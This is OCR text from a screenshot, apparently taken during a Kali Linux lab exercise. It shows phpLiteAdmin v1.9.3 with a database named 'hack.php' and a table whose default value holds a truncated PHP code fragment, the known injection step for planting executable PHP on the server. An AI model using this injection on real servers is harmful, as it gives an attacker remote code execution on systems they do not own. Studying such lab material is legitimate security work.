 Applications Places Firefox ESR Mon 23:12 1 es
phpLiteAdmin - Mozilla Firefox
phpLiteAdmin http://192.1...ses/hack.php 404 Not Found
192.168.10.17/dbadmin/test_db.php?action=table_create Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/hack.php
Creating new table: 'tabla'
Field Type Primary Key Autoincrement Not NULL Default Value
campo TEXT Yes Yes Yes 2/zico.php"); ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0008 seconds.